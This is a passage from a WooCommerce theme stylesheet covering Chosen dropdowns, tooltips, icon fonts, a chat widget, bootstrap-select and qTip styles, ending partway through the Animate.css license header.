  overflow-y: auto;
  margin: 4px 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  color: #333;
  -webkit-overflow-scrolling: touch;
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px !important;
  list-style: none;
  line-height: 25px;
  -webkit-touch-callout: none;
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .chosen-results li.highlighted {
    background-color: #f6f6f6;
    background-image: none;
    color: #222;
}

.chosen-container .chosen-results li.no-results {
  display: list-item;
  background: #f4f4f4;
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}

.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  cursor: text;
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 5px;
  height: 15px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  box-shadow: none;
  color: #666;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
}

.chosen-container-multi .chosen-choices li.search-field .default {
  color: #999;
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 0 3px 5px;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  border-radius: 3px;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-clip: padding-box;
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('../images/icons/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .result-selected {
    display: none;
}

.chosen-container-active .chosen-single {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active.chosen-with-drop .chosen-single,
.content-area .chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  box-shadow: 0 1px 0 #fff inset;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 8px;
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
    margin-top: 3px;
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #111 !important;
}

.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}
.chosen-disabled .chosen-single {
  cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}

.chosen-rtl {
  text-align: right;
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}

.chosen-rtl .chosen-choices li {
  float: right;
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: white url('../images/icons/chosen-sprite.png') no-repeat -30px -20px;
  background: url('../images/icons/chosen-sprite.png') no-repeat -30px -20px;
  direction: rtl;
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 144dpi) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('../images/icons/chosen-sprite@2x.png') !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}

/*-------------------------------------------------------------------------*/
/*  41. Tipr - tooltips 
/*-------------------------------------------------------------------------*/

.tipr_content {
    font-size: 11px;
    text-transform: uppercase;
    text-align: center;
    width: 100%;
    text-indent: 0;
    background-color: #DF440B;
    color: #fff;
    padding: 9px 17px;
    margin-top: -51px; 
}

.tipr_container_bottom {
    display: none;
    position: absolute;
    margin-top: 13px;
    z-index: 1000;
}

.tipr_container_top {
    display: none;
    position: absolute;
    margin-top: -90px;
    z-index: 100000;
}

.tipr_point_top, 
.tipr_point_bottom {
    position: relative;
    background: #fff;
}

.tipr_point_top:after, 
.tipr_point_top:before {
    position: absolute;
    pointer-events: none;
    border: solid transparent;
    top: 100%;
    content: "";
    height: 0;
    width: 0;
}

.tipr_point_top:after {
    border-top-color: #DF440B;
    border-width: 8px;
    left: 50%;
    margin-left: -8px;
}

.tipr_point_top:before {
    border-width: 9px;
    left: 50%;
    margin-left: -9px;
}

.tipr_point_bottom:after, 
.tipr_point_bottom:before {
    position: absolute;
    pointer-events: none;
    border: solid transparent;
    bottom: 100%;
    content: "";
    height: 0;
    width: 0;
}

.tipr_point_bottom:after {
    border-bottom-color: #DF440B;
    border-width: 8px;
    left: 50%;
    margin-left: -8px;
}

.tipr_point_bottom:before {
    border-bottom-color: #DF440B;
    border-width: 9px;
    left: 50%;
    margin-left: -9px;
}

/*-------------------------------------------------------------------------*/
/*  42. Preloader
/*-------------------------------------------------------------------------*/

/* REMOVED */

/*-------------------------------------------------------------------------*/
/*  43.  Icomoon Font
/*-------------------------------------------------------------------------*/

@font-face {
    font-family: 'icomoon';
    src: url("../css/fonts/icomoon.eot");
    src: url("../css/fonts/icomoon.eot?#iefix") format("embedded-opentype"), 
    url("../css/fonts/icomoon.ttf") format("truetype"), 
    url("../css/fonts/icomoon.woff") format("woff"), 
    url("../css/fonts/icomoon.svg#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
}

[class*="icon-"]:before {
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.woocomposer [class*="icon-"]:before, .wcmp-quick-view-wrapper [class*="icon-"]:before {
    font-family: inherit;
}

.icon-plus:before { 
  content: "\e61e" 
}

.icon-checklist:before { 
  content: "\e634" 
}

.icon-cost:before { 
  content: "\e603" 
}

.icon-monitor:before { 
  content: "\e61b" 
}

.icon-images:before { 
  content: "\e62c" 
}

.icon-space:before { 
  content: "\e60e" 
}

.icon-equipment:before { 
  content: "\e614" 
}

.icon-ipad:before { 
  content: "\e619" 
}

.icon-time:before { 
  content: "\e62f" 
}

.icon-five-stars:before { 
  content: "\e636" 
}

.icon-arrow-left:before { 
  content: "\e628" 
}

.icon-arrow-right:before { 
  content: "\e602" 
}

.icon-checkmark:before,
.block-list li.active:before { 
  content: "\e606" 
}

.icon-facebook:before,
footer.global #footer-nav ul#menu-footer-menu-connect li.menu-facebook a:before { 
  content: "\e621" 
}

.icon-twitter:before,
footer.global #footer-nav ul#menu-footer-menu-connect li.menu-twitter a:before { 
  content: "\e622" 
}

.icon-pinterest:before,
footer.global #footer-nav ul#menu-footer-menu-connect li.menu-pinterest a:before { 
  content: "\e623" 
}

.icon-instagram:before,
footer.global #footer-nav ul#menu-footer-menu-connect li.menu-instagram a:before { 
  content: "\e624" 
}

/*-------------------------------------------------------------------------*/
/*  43b.  CommerceGurus Font
/*-------------------------------------------------------------------------*/

@font-face {
  font-family: "commercegurus";
  src:url("../css/fonts/commercegurus.eot");
  src:url("../css/fonts/commercegurus.eot?#iefix") format("embedded-opentype"),
    url("../css/fonts/commercegurus.woff") format("woff"),
    url("../css/fonts/commercegurus.ttf") format("truetype"),
    url("../css/fonts/commercegurus.svg#commercegurus") format("svg");
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "commercegurus" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="cg-icon-"]:before,
[class*=" cg-icon-"]:before {
  font-family: "commercegurus" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.cg-icon-bag-shopping-2:before {
  content: "a";
}

.cg-icon-basket-1:before {
  content: "b";
}

.cg-icon-cart-2:before {
  content: "c";
}

.cg-icon-cart-1:before {
  content: "d";
}

.cg-icon-shopping-1:before {
  content: "e";
}

.cg-icon-basket-2:before {
  content: "f";
}

.cg-icon-basket-1-1:before {
  content: "g";
}

.cg-icon-bag-shopping-2-1:before {
  content: "h";
}

.cg-icon-shopping-1-1:before {
  content: "i";
}

.cg-icon-cart-2-1:before {
  content: "j";
}

.cg-icon-cart-1-1:before {
  content: "k";
}

.cg-icon-basket-2-1:before {
  content: "l";
}

.cg-icon-basket-3:before {
  content: "m";
}

.cg-icon-cloth-hanger:before {
  content: "n";
}

.cg-icon-ruler-1:before {
  content: "o";
}

.cg-icon-heart-2:before {
  content: "p";commerceg
}

.cg-icon-cloth-hanger-1:before {
  content: "q";
}

.cg-icon-ruler-1-1:before {
  content: "r";
}

.cg-icon-heart-2-1:before {
  content: "s";
}

.icon.cg-icon-bag-shopping-2, 
.icon.cg-icon-basket-1, 
.icon.cg-icon-shopping-1 {
    font-size: 24px;
    display: inline-block;
    float: left;
    position: relative;
    top: 2px;
}

/*-------------------------------------------------------------------------*/
/*  44.  Chat Widget
/*-------------------------------------------------------------------------*/

body #sc_chat_box {
  z-index: 90;
}

#sc_chat_box .sc-chat-wrapper {
  border-color:#ccc;
}

body #sc_chat_box div.sc-chat-header {
  background: #fff;
  color: #333;
  border: 1px solid #ccc;
  border-bottom: none;
  font-weight: 600;
  padding-left: 20px;
  margin-bottom: -10px;
}

#sc_chat_box, 
#sc_chat_box *, 
.sc_chat_box {
  font-family: 'Lato' !important;
  font-size: 13px;
}

#sc_chat_box p.sc-lead{
  margin-top: -10px;
}

    body #sc_chat_box .sc-chat-wrapper .sc-start-chat-btn {
        text-align: left;
        transition: all 200ms ease-out;
    }

span.sc-req {
    display: none
}

#sc_chat_box .sc-chat-wrapper label {
    color:#333;
}


/*-------------------------------------------------------------------------*/
/*  45.  Bootstrap Select
/*-------------------------------------------------------------------------*/

/*!
 * bootstrap-select v1.3.5
 * http://silviomoreto.github.io/bootstrap-select/
 *
 * Copyright 2013 bootstrap-select
 * Licensed under the MIT license
 */

.bootstrap-select.btn-group,
.bootstrap-select.btn-group[class*="span"] {
    float: none;
    display: inline-block;
    margin-bottom: 10px;
    margin-left: 0;
}
.form-search .bootstrap-select.btn-group,
.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.bootstrap-select.form-control {
    padding: 0;
    border: none;
}

.bootstrap-select.btn-group.pull-right,
.bootstrap-select.btn-group[class*="span"].pull-right,
.row-fluid .bootstrap-select.btn-group[class*="span"].pull-right {
    float: right;
}

.input-append .bootstrap-select.btn-group {
    margin-left: -1px;
}

.input-prepend .bootstrap-select.btn-group {
    margin-right: -1px;
}

.bootstrap-select:not([class*="span"]):not([class*="col-"]):not([class*="form-control"]) {
    width: 204px;
}

.bootstrap-select {
    /*width: 220px\9; IE8 and below*/
    width: 204px\0; /*IE9 and below*/
}

.bootstrap-select.form-control:not([class*="span"]) {
    width: 100%;
}

.bootstrap-select > .btn {
    width: 100%;
}

.error .bootstrap-select .btn {
    border: 1px solid #b94a48;
}

.dropdown-menu {
  z-index: 2000;
}

.bootstrap-select.show-menu-arrow.open > .btn {
    z-index: 2051;
}

.bootstrap-select .btn:focus {
    outline: thin dotted #333333 !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: -2px;
}

.bootstrap-select.btn-group .btn .filter-option {
    overflow: hidden;
    position: absolute;
    left: 12px;
    right: 25px;
    text-align: left;
}

.bootstrap-select.btn-group .btn .caret {
    position: absolute;
    top: 50%;
    right: 12px;
    margin-top: -2px;
    vertical-align: middle;
}

.bootstrap-select.btn-group > .disabled,
.bootstrap-select.btn-group .dropdown-menu li.disabled > a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group[class*="span"] .btn {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    min-width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu dt {
    display: block;
    padding: 3px 20px;
    cursor: default;
}

.bootstrap-select.btn-group .div-contain {
    overflow: hidden;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li > a.opt {
    position: relative;
    padding-left: 35px;
}

.bootstrap-select.btn-group .dropdown-menu li > a {
    cursor: pointer;
}

.bootstrap-select.btn-group .dropdown-menu li > dt small {
    font-weight: normal;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a i.check-mark {
    display: inline-block;
    position: absolute;
    right: 15px;
    margin-top: 2.5px;
}

.bootstrap-select.btn-group .dropdown-menu li a i.check-mark {
    display: none;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) > a:hover small,
.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) > a:focus small {
    color: #64b1d8;
    color: rgba(255,255,255,0.4);
}

.bootstrap-select.btn-group .dropdown-menu li > dt small {
    font-weight: normal;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #CCC;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    display: inline-block;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
  bottom: auto;
  top: -3px;
  border-top: 7px solid #ccc;
  border-bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.2);
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
  bottom: auto;
  top: -3px;
  border-top: 6px solid #ffffff;
  border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}
.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.mobile-device {
    position: absolute;
    top: 0;
    left: 0;
    display: block !important;
    width: 100%;
    height: 100% !important;
    opacity: 0;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select.btn-group.fit-width .btn .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .btn .caret {
    position: static;
    top: auto;
    margin-top: -1px;
}

.control-group.error .bootstrap-select .dropdown-toggle{
    border-color: #b94a48;
}

.bootstrap-select-searchbox {
    padding: 4px 8px;
}


/*-------------------------------------------------------------------------*/
/*  46.  qTip Minified
/*-------------------------------------------------------------------------*/


.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:700}.qtip-titlebar+.qtip-content{border-top-width:0!important}.qtip-close{position:absolute;right:-9px;top:-9px;cursor:pointer;outline:medium none;border-width:1px;border-style:solid;border-color:transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:400 bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em}.qtip-focus{}.qtip-hover{}.qtip-default{border-width:1px;border-style:solid;border-color:#F1D031;background-color:#FFFFA3;color:#555}.qtip-default .qtip-titlebar{background-color:#FFEF93}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111} .qtip-light{background-color:#fff;border-color:#E2E2E2;color:#454545}.qtip-light .qtip-titlebar{background-color:#f1f1f1} .qtip-dark{background-color:#505050;border-color:#303030;color:#f3f3f3}.qtip-dark .qtip-titlebar{background-color:#404040}.qtip-dark .qtip-icon{border-color:#444}.qtip-dark .qtip-titlebar .ui-state-hover{border-color:#303030} .qtip-cream{background-color:#FBF7AA;border-color:#F9E98E;color:#A27D35}.qtip-cream .qtip-titlebar{background-color:#F0DE7D}.qtip-cream .qtip-close .qtip-icon{background-position:-82px 0} .qtip-red{background-color:#F78B83;border-color:#D95252;color:#912323}.qtip-red .qtip-titlebar{background-color:#F06D65}.qtip-red .qtip-close .qtip-icon{background-position:-102px 0}.qtip-red .qtip-icon{border-color:#D95252}.qtip-red .qtip-titlebar .ui-state-hover{border-color:#D95252} .qtip-green{background-color:#CAED9E;border-color:#90D93F;color:#3F6219}.qtip-green .qtip-titlebar{background-color:#B0DE78}.qtip-green .qtip-close .qtip-icon{background-position:-42px 0} .qtip-blue{background-color:#E5F6FE;border-color:#ADD9ED;color:#5E99BD}.qtip-blue .qtip-titlebar{background-color:#D0E9F5}.qtip-blue .qtip-close .qtip-icon{background-position:-2px 0}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,.15);-moz-box-shadow:1px 1px 3px 1px rgba(0,0,0,.15);box-shadow:1px 1px 3px 1px rgba(0,0,0,.15)}.qtip-rounded,.qtip-tipsy,.qtip-bootstrap{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;color:#fff;border-width:0;background:#4A4A4A;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4A4A4A),color-stop(100%,#000));background-image:-webkit-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-moz-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-ms-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-o-linear-gradient(top,#4A4A4A 0,#000 100%)}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0,0,0,0)}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#4a4a4a, EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#4a4a4a, EndColorStr=#000000);"}.qtip-youtube .qtip-icon{border-color:#222}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-jtools{background:#232323;background:rgba(0,0,0,.7);background-image:-webkit-gradient(linear,left top,left bottom,from(#717171),to(#232323));background-image:-moz-linear-gradient(top,#717171,#232323);background-image:-webkit-linear-gradient(top,#717171,#232323);background-image:-ms-linear-gradient(top,#717171,#232323);background-image:-o-linear-gradient(top,#717171,#232323);border:2px solid #ddd;border:2px solid rgba(241,241,241,1);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171, endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171, endColorstr=#4A4A4A)"}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A, endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A, endColorstr=#232323)"}.qtip-jtools .qtip-titlebar,.qtip-jtools .qtip-content{background:transparent;color:#fff;border:0 dashed transparent}.qtip-jtools .qtip-icon{border-color:#555}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0,0,0,.4);-moz-box-shadow:4px 4px 5px rgba(0,0,0,.4);box-shadow:4px 4px 5px rgba(0,0,0,.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:#fff;border:0 dashed transparent}.qtip-cluetip .qtip-icon{border-color:#808064}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.qtip-tipsy{background:#000;background:rgba(0,0,0,.87);color:#fff;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande',sans-serif;font-weight:700;line-height:16px;text-shadow:0 1px #000}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent}.qtip-tipsy .qtip-content{padding:6px 10px}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:400;font-family:serif}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:#fff;background:#3A79B8;background-image:-webkit-gradient(linear,left top,left bottom,from(#3A79B8),to(#2E629D));background-image:-webkit-linear-gradient(top,#3A79B8,#2E629D);background-image:-moz-linear-gradient(top,#3A79B8,#2E629D);background-image:-ms-linear-gradient(top,#3A79B8,#2E629D);background-image:-o-linear-gradient(top,#3A79B8,#2E629D);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8, endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8, endColorstr=#2E629D)"}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333;padding:1px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none}.qtip-bootstrap .qtip-content{padding:9px 14px}.qtip-bootstrap .qtip-icon{background:transparent}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.qtip-bootstrap .qtip-icon .ui-icon:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(#default#VML);display:inline-block;visibility:visible}#qtip-overlay{position:fixed;left:0;top:0;width:100%;height:100%}#qtip-overlay.blurs{cursor:pointer}#qtip-overlay div{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(Opacity=70)"}.qtipmodal-ie6fix{position:absolute!important}


/*-------------------------------------------------------------------------*/
/*  47.  Animate.css
/*-------------------------------------------------------------------------*/

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

